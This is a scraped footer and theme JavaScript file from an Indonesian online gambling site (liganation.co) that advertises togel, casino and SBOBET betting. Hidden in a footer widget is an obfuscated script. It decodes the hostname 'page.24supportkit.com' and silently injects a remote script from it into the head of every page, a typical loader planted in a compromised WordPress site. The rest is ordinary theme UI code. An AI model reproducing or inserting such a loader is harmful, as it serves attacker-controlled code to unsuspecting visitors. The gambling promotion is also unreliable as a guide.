											<li>
					<a href="https://liganation.co/metode-terbaik-untuk-main-roulette-online-agar-menang-terus/">Metode Terbaik untuk Main Roulette Online Agar Menang Terus</a>
									</li>
											<li>
					<a href="https://liganation.co/situs-bandar-togel-terbaik-dengan-layanan-terbaik-juga/">Situs Bandar Togel Terbaik dengan Layanan Terbaik Juga!</a>
									</li>
											<li>
					<a href="https://liganation.co/agen-togel-resmi-adalah-agen-terbaik-untuk-judi-togel/">Agen Togel Resmi Adalah Agen Terbaik Untuk Judi Togel</a>
									</li>
											<li>
					<a href="https://liganation.co/tips-memilih-situs-casino-resmi/">Tips Memilih Situs Casino Resmi</a>
									</li>
											<li>
					<a href="https://liganation.co/kelebihan-agen-togel-live-terbaik-di-internet/">Kelebihan Agen Togel Live Terbaik di Internet</a>
									</li>
					</ul>

		</section>                    </div>
                                    <div class="col-md-3 col-sm-6 col-xs-12">
                        <section id="block-2" class="widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></section>                    </div>
                                    <div class="col-md-3 col-sm-6 col-xs-12">
                        <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://liganation.co/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></section>                    </div>
                                    <div class="col-md-3 col-sm-6 col-xs-12">
                        <section id="media_image-2" class="widget widget_media_image"><img width="300" height="150" src="https://liganation.co/wp-content/uploads/2020/04/300x150.jpg" class="image wp-image-15  attachment-full size-full" alt="Betting Bola Online Di SBOBET Dapatkan Diskon Deposit" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section>                    </div>
                            </div>

        </div>
    </footer><!-- #colophon -->

    <div class="sub_footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-12 col-sm-12">
                    <div class="cons_light_copyright">
                        Copyright  &copy; 2025 Situs Judi Bola Online - Agen Judi SBOBET Terpercaya 2020 -  WordPress Theme : by Sparkle Themes                     </div><!-- Copyright -->
                </div>
                <div class="col-lg-4 col-md-12 col-sm-12 text-right">
                                    </div>
            </div>
        </div>
    </div>

</div><!-- #page -->
<div class="conslight-search-wrapper" id="conslight-search-wrapper">
    <div class="conslight-search-close">
        <button class="conslight-close-icon">
            <i class="far fa-times-circle"></i>
        </button>
    </div>
    <div class="conslight-search-container">
        <form role="search" method="get" class="search-form" action="https://liganation.co/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>    </div>
</div>

<a href="#" id="back-to-top" class="progress" data-tooltip="Back To Top">
    <div class="arrow-top"></div>
    <div class="arrow-top-line"></div>
    <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="0 0 100 100" preserveAspectRatio="xMinYMin meet"> <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/></svg> 
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/construction-light/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="menu-modal header-mobile-menu cover-modal header-footer-group" data-modal-target-string=".menu-modal">
    <div class="menu-modal-inner modal-inner">
        <div class="menu-wrapper section-inner">
            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                    <span class="toggle-text">Close</span>
                    <i class="fas fa-times"></i>
                </button><!-- .nav-toggle -->

                <div class="menu-search-form widget_search">
                    <form role="search" method="get" class="search-form" action="https://liganation.co/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>                </div>

                <div class='sparkle-tab-wrap'>
                    <div class="sparkle-tabs we-tab-area">
                        <button class="sparkle-tab-menu active" id="sparkle-tab-menu1">
                            <span>Menu</span>
                        </button>
                    </div>

                    <div class="sparkle-tab-content we-tab-content">
                        <div class="sparkle-tab-menu-content tab-content" id="sparkle-content-menu1">
                            <nav class="mobile-menu" aria-label="Mobile" role="navigation">
                                <ul class="modal-menu">
                                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://liganation.co/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://liganation.co/category/bandar-bola/">Bandar Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://liganation.co/category/judi-bola/">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://liganation.co/category/sbobet-online/">SBOBET Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-34"><a href="https://liganation.co/category/judi-togel-online/" aria-current="page">Judi Togel Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://liganation.co/promosi/">Promosi</a></li>
<li class="menu-item-search menu-item float-right"><a class="searchicon layout_one" href="javascript:void(0)"><i class="fas fa-search"></i></a></li>                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="menu-modal header-sidebar-content cover-modal header-footer-group" data-modal-target-string=".menu-modal">
    <div class="menu-modal-inner modal-inner">
        <div class="menu-wrapper section-inner">
            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".header-sidebar-content" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".header-sidebar-content">
                    <span class="toggle-text">Close</span>
                    <i class="fas fa-times"></i>
                </button><!-- .nav-toggle -->

                

                <div class='sparkle-tab-wrap'>
                    <div class="sparkle-tab-content we-tab-content">
                        <div class="sparkle-tab-menu-content sidebar-content" id="sparkle-content-menu1">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1766232000&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-content/themes/construction-light/assets/js/isotope.pkgd.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-content/themes/construction-light/assets/js/odometer.js?ver=1.0.0" id="odometer-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-content/themes/construction-light/assets/library/bootstrap/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-content/themes/construction-light/assets/library/owlcarousel/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-content/themes/construction-light/assets/library/magnific-popup/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-content/themes/construction-light/assets/js/skip-link-focus-fix.js?ver=20151215" id="construction-light-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://liganation.co/wp-content/themes/construction-light/assets/library/prettyphoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyPhoto-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://liganation.co/wp-includes/js/wp-emoji-release.min.js?ver=957075c585f957b4673046838906551e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://liganation.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d690ff1f1a7c4e728d11a8e82ec2da9f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://liganation.co/wp-content/themes/construction-light/assets/js/construction-light.js?ver=1
body_size: 3697
content:
jQuery(document).ready(function ($) {

    /**
     * Add RTL Class in Body
     */
    var brtl;

    if ($("body").hasClass('rtl')) {

        brtl = true;

    } else {

        brtl = false;
    }

    /**
     * Header Search
     */
    $('.menu-item-search a').click(function () {
        if ($(this).hasClass('layout_two')) {
            $(this).parents('.nav-menu').find('.main-menu').hide();
        }
        $('.conslight-search-wrapper').addClass('conslight-search-triggered');
        setTimeout(function () {
            $('.conslight-search-wrapper .search-field').focus();
        }, 1000);
    });

    $('.conslight-close-icon').click(function () {
        $('.conslight-search-wrapper').removeClass('conslight-search-triggered');
        if ($(this).hasClass('search-layout-two')) {
            $(this).parents('.nav-menu').find('.main-menu').show();
        }
    });

    $('.sparkletabs .sparkletablinks a').on('click', function (e) {
        e.preventDefault();
        var that = $(this);
        var currentAttrValue = that.attr('href');
        var active = that.attr('id');

        var parentLi = that.parent('li');
        parentLi.addClass('active').siblings().removeClass('active');

        var contentArea = $(this).parents('.sparkletabs').siblings('.sparkletabsproductwrap .sparkletablinkscontent').find('.sparkletabproductarea').find("#" + currentAttrValue);

        //find is ajax or not
        var is_no_ajax = that.data('noajax');
        if (is_no_ajax) {

            that.parents('.sparkletabs').parent().find('.sparkletabproductarea .tab-content').hide();

            that.parents('.sparkletabs').parent().find('.sparkletabproductarea #' + active).show();
            $(window).trigger('resize');
            return;
        }

        that.parents('.sparkletabs').parent().find('.sparkletabproductarea ul').addClass('hidden');

        contentArea.removeClass('hidden');
        $(window).trigger('resize');

        if (parentLi.attr('data-loaded') == 1) {
            console.log('already loaded');
            return;
        }
    });

    // Home Slider
    if ($("#banner-slider").length > 0) {
        var $owlHome = $('#banner-slider');
        $owlHome.owlCarousel({
            rtl: brtl,
            items: 1,
            autoplay: parseInt($owlHome.data('autoplay')) == 1 ? true : false,
            autoplayTimeout: parseInt($owlHome.data('pause')) || 5000,
            smartSpeed: parseInt($owlHome.data('speed')) || 2000,
            margin: 0,
            loop: parseInt($owlHome.data('loop')) == 1 ? true : false,
            dots: parseInt($owlHome.data('pager')) == 1 ? true : false,
            nav: parseInt($owlHome.data('controls')) == 1 ? true : false,
            singleItem: true,
            animateOut: $owlHome.data('easing') || 'fadeOut',

            transitionStyle: $owlHome.data('mode') || 'fade',
            touchDrag: parseInt($owlHome.data('drag')) == 1 ? true : false,
            mouseDrag: parseInt($owlHome.data('drag')) == 1 ? true : false,
        });
        $owlHome.owlCarousel();
        $owlHome.on('translate.owl.carousel', function (event) {
            var data_anim = $("[data-animation]");
            data_anim.each(function () {
                var anim_name = $(this).data('animation');
                $(this).removeClass('animated ' + anim_name).css('opacity', '0');
            });
        });
        $("[data-delay]").each(function () {
            var anim_del = $(this).data('delay');
            $(this).css('animation-delay', anim_del);
        });
        $("[data-duration]").each(function () {
            var anim_dur = $(this).data('duration');
            $(this).css('animation-duration', anim_dur);
        });
        $owlHome.on('translated.owl.carousel', function () {
            var data_anim = $owlHome.find('.owl-item.active').find("[data-animation]");
            data_anim.each(function () {
                var anim_name = $(this).data('animation');
                $(this).addClass('animated ' + anim_name).css('opacity', '1');
            });
        });

        function owlHomeThumb() {
            var $bannerSlide = $('#banner-slider');
            $bannerSlide.find('.owl-item').removeClass('prev next');
            var currentSlide = $bannerSlide.find('.owl-item.active');

            currentSlide.next('.owl-item').addClass('next');
            currentSlide.prev('.owl-item').addClass('prev');

            var nextSlideImg = $bannerSlide.find('.owl-item.next').find('.slider-item').data('img-url');
            var prevSlideImg = $bannerSlide.find('.owl-item.prev').find('.slider-item').data('img-url');

            $bannerSlide.find('.owl-nav .owl-prev').css({
                backgroundImage: 'url(' + prevSlideImg + ')'
            });
            $bannerSlide.find('.owl-nav .owl-next').css({
                backgroundImage: 'url(' + nextSlideImg + ')'
            });
        }
        if ($owlHome.hasClass('features-slider-1')) {
            owlHomeThumb();
            $owlHome.on('translated.owl.carousel', function () {
                owlHomeThumb();
            });
        }
    }

    /**
     * scrollTop To Top
     */
    $(window).scroll(function () {
        if ($(window).scrollTop() > 300) {
            $('#back-to-top').addClass('show');
        } else {
            $('#back-to-top').removeClass('show');
        }
    });

    $('#back-to-top').click(function (e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 800);
    });

    var progressPath = document.querySelector('.progress path');
    var pathLength = progressPath.getTotalLength();
    progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
    progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
    progressPath.style.strokeDashoffset = pathLength;
    progressPath.getBoundingClientRect();
    progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 300ms linear';
    var updateProgress = function () {
        var scroll = $(window).scrollTop();
        var height = $(document).height() - $(window).height();
        var percent = Math.round(scroll * 100 / height);
        var progress = pathLength - (scroll * pathLength / height);
        progressPath.style.strokeDashoffset = progress;
        $('.percent').text(percent + "%");
    };
    updateProgress();
    $(window).scroll(updateProgress);


    /**
     * Theia sticky slider
     */
    var sticky_sidebar = construction_light_script.sticky_sidebar;

    if (sticky_sidebar == 'enable') {
        try {
            $('.content-area').theiaStickySidebar({
                additionalMarginTop: 30
            });

            $('.widget-area').theiaStickySidebar({
                additionalMarginTop: 30
            });
        } catch (e) {
            //console.log( e );
        }
    }

    /**
     * Video popup
     */
    $('.popup-youtube a, a.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });


    /**
     * Isotop Portfolio
     */
    if ($('.cons_light_portfolio-posts').length > 0) {

        var first_class = $('.cons_light_portfolio-cat-name:first').data('filter');

        var $container = $('.cons_light_portfolio-posts').imagesLoaded(function () {

            $container.isotope({
                itemSelector: '.cons_light_portfolio',
                filter: first_class
            });

            var elems = $container.isotope('getFilteredItemElements');

            elems.forEach(function (item, index) {
                if (index == 0 || index == 4) {
                    $(item).addClass('wide');
                    var bg = $(item).find('.cons_light_portfolio-image').attr('href');
                    $(item).find('.cons_light_portfolio-wrap').css('background-image', 'url(' + bg + ')');
                } else {
                    $(item).removeClass('wide');
                }
            });

            GetMasonary();

            setTimeout(function () {
                $container.isotope({
                    itemSelector: '.cons_light_portfolio',
                    filter: first_class,
                });
            }, 2000);

            $(window).on('resize', function () {
                GetMasonary();
            });

        });

        $('.cons_light_portfolio-cat-name-list').on('click', '.cons_light_portfolio-cat-name', function () {

            $('.cons_light_portfolio-cat-name-list').find('.cons_light_portfolio-cat-name').removeClass('active');

            var filterValue = $(this).attr('data-filter');

            $container.isotope({
                filter: filterValue
            });

            var elems = $container.isotope('getFilteredItemElements');

            elems.forEach(function (item, index) {
                if (index == 0 || index == 4) {
                    $(item).addClass('wide');
                    var bg = $(item).find('.cons_light_portfolio-image').attr('href');
                    $(item).find('.cons_light_portfolio-wrap').css('background-image', 'url(' + bg + ')');
                } else {
                    $(item).removeClass('wide');
                }
            });

            GetMasonary();

            var filterValue = $(this).attr('data-filter');
            $container.isotope({
                filter: filterValue
            });

            $('.cons_light_portfolio-cat-name').removeClass('active');
            $(this).addClass('active');
        });

        function GetMasonary() {
            var winWidth = window.innerWidth;
            if (winWidth > 580) {

                $container.find('.cons_light_portfolio').each(function () {
                    var image_width = $(this).find('img').width();
                    if ($(this).hasClass('wide')) {
                        $(this).find('.cons_light_portfolio-wrap').css({
                            height: (image_width * 2) + 15 + 'px'
                        });
                    } else {
                        $(this).find('.cons_light_portfolio-wrap').css({
                            height: image_width + 'px'
                        });
                    }
                });

            } else {
                $container.find('.cons_light_portfolio').each(function () {
                    var image_width = $(this).find('img').width();
                    if ($(this).hasClass('wide')) {
                        $(this).find('.cons_light_portfolio-wrap').css({
                            height: (image_width * 2) + 8 + 'px'
                        });
                    } else {
                        $(this).find('.cons_light_portfolio-wrap').css({
                            height: image_width + 'px'
                        });
                    }
                });
            }
        }

    }


    /**
     * Portfolio Open Light Box
     */
    $('.cons_light_portfolio-image').magnificPopup({
        type: 'image',
        closeOnContentClick: true,
        mainClass: 'mfp-img-mobile',
        image: {
            verticalFit: true
        },
        gallery: { enabled: true }
    });

    /**
     * About us Achiments Awards Counter
     */
    $('.achivement').counterUp();
    /**
     * AboutUs Section Accordion
     */
    $("#edu-accordion:not(.layoutone)").accordion({
        heightStyle: "content"
    });

    /**
     * Success Product Counter
     */
    $('.cons_light_team-counter-wrap').waypoint(function () {
        setTimeout(function () {
            $('.odometer1').html($('.odometer1').data('count'));
        }, 500);
        setTimeout(function () {
            $('.odometer2').html($('.odometer2').data('count'));
        }, 1000);
        setTimeout(function () {
            $('.odometer3').html($('.odometer3').data('count'));
        }, 1500);
        setTimeout(function () {
            $('.odometer4').html($('.odometer4').data('count'));
        }, 2000);
        setTimeout(function () {
            $('.odometer5').html($('.odometer5').data('count'));
        }, 2500);
        setTimeout(function () {
            $('.odometer6').html($('.odometer6').data('count'));
        }, 3000);
        setTimeout(function () {
            $('.odometer7').html($('.odometer7').data('count'));
        }, 3500);
        setTimeout(function () {
            $('.odometer8').html($('.odometer8').data('count'));
        }, 4000);
    }, {
        offset: 800,
        triggerOnce: true
    });


    /**
     * Masonry Posts Layout
     */
    var grid = document.querySelector(
        '.construction-masonry'
    ),
        masonry;

    if (
        grid &&
        typeof Masonry !== undefined &&
        typeof imagesLoaded !== undefined
    ) {
        imagesLoaded(grid, function (instance) {
            masonry = new Masonry(grid, {
                itemSelector: '.hentry',
                gutter: 15
            });
        });
    }

    /**
     * Testimonial
     */
    $('.testimonial_slider').owlCarousel({
        loop: true,
        margin: 10,
        dots: true,
        smartSpeed: 2000,
        autoplay: true,
        autoplayTimeout: 5000,
        nav: true,
        navText: ["<i class='fas fa-angle-left'></i>", "<i class='fas fa-angle-right'></i>"],
        items: $('.testimonial_slider').data('columns') || 3,
        rtl: brtl,
        responsive: {
            0: {
                items: 1,
                nav: false,
            },
            600: {
                items: 1,
                nav: false,
            },
            1000: {
                items: 3
            }
        }
    });


    /**
     * Client logo owl slider
     */
    $(' .client_logo').owlCarousel({
        loop: true,
        margin: 10,
        dots: false,
        nav: false,
        autoplay: true,
        smartSpeed: 3000,
        autoplayTimeout: 5000,
        rtl: brtl,
        responsive: {
            0: {
                items: 2
            },
            600: {
                items: 4
            },
            1000: {
                items: 5
            }
        }

    });

    /**
     * Add Icon Sub Menu
     */
    $('.box-header-nav .menu-item-has-children').append('<span class="sub-toggle"><i class="fas fa-plus"></i></span>');
    //$('.box-header-nav .page_item_has_children').append('<span class="sub-toggle-children"> <i class="fas fa-plus"></i> </span>');

    $('.box-header-nav .sub-toggle').click(function () {
        $(this).parent('.menu-item-has-children').children('ul.sub-menu').first().toggle();
        $(this).children('.fa-plus').first().toggleClass('fa-minus');
    });

    $(".header-nav-toggle").keydown(function (event) {
        if (event.keyCode === 13) {
            event.preventDefault();
            jQuery(".box-header-nav.main-menu-wapper").show();
        }
    });

    /********************
     *  search
     * *****************/
    $('.search_main_menu a').click(function () {
        $('.ss-content').addClass('ss-content-act');
    });
    $('.ss-close').click(function () {
        $('.ss-content').removeClass('ss-content-act');
    });

    /********************
     *  init wow js
     * *****************/
    var wow = new WOW({
        boxClass: 'wow', // animated element css class (default is wow)
        animateClass: 'animated', // animation css class (default is animated)
        offset: 0, // distance to the element when triggering the animation (default is 0)
        mobile: true, // trigger animations on mobile devices (default is true)
        live: true, // act on asynchronously loaded content (default is true)
        callback: function (box) {
            // the callback is fired every time an animation is started
            // the argument that is passed in is the DOM node being animated
        },
        scrollContainer: null, // optional scroll container selector, otherwise use window,
        resetAnimation: true, // reset animation on end (default is true)
    });
    wow.init();


    // add all the elements inside modal which you want to make focusable
    const focusableElements =
        'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
    const modal = document.querySelector('#conslight-search-wrapper'); // select the modal by it's id
    if (modal) {
        const firstFocusableElement = modal.querySelectorAll(focusableElements)[0]; // get first element to be focused inside modal
        const focusableContent = modal.querySelectorAll(focusableElements);
        const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal



        document.addEventListener('keydown', function (e) {
            let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

            if (!isTabPressed) {
                return;
            }

            if (e.shiftKey) { // if shift key pressed for shift + tab combination
                if (document.activeElement === firstFocusableElement) {
                    lastFocusableElement.focus(); // add focus for the last focusable element
                    e.preventDefault();
                }
            } else { // if tab key is pressed
                if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
                    firstFocusableElement.focus(); // add focus for the first focusable element
                    e.preventDefault();
                }
            }
        });

        firstFocusableElement.focus();
    }


    /** seprate pricing value */
    jQuery('.seprate-with-sup').each(function () {
        var text = jQuery(this).text();
        if (text) {
            var split = text.split(' ');
            text = text.replace(split[0], "<sup>" + split[0] + "</sup>");
            jQuery(this).html(text);
        }
    });

    /** seprate title with span */
    jQuery('.seprate-with-span').each(function () {
        var text = jQuery(this).text();
        if (text) {
            var split = text.split(' ');
            text = text.replace(split[0], "<span>" + split[0] + "</span>");
            jQuery(this).html(text);
        }
    });

    /** timer counter */
    if (jQuery('.sparkle-maintenance-countdown').length > 0) {
        jQuery(".sparkle-maintenance-countdown").each(function () {
            var dt = jQuery(this).data('date');
            if (dt) {
                jQuery(this).countdown({ date: dt });
            }
        })
    }

    /**
     * Gallery Light Box
    */
    $("a[rel^='cons-portfolio[work]']").prettyPhoto({
        theme: 'light_rounded',
        slideshow: 5000,
        autoplay_slideshow: false,
        keyboard_shortcuts: true,
        deeplinking: false,
        default_width: 500,
        default_height: 344,
    });

});